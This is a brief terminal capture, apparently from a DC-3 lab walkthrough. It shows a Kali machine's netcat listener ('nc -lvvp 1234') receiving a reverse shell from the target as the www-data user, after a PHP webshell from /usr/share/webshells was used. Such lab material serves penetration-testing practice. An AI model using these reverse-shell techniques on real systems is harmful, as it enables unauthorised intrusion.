 ┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.234.132: inverse host lookup failed: Unknown host
connect to [192.168.234.128] from (UNKNOWN) [192.168.234.132] 53150
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 17:40:27 up  4:53,  0 users,  load average: 0.01, 0.03, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$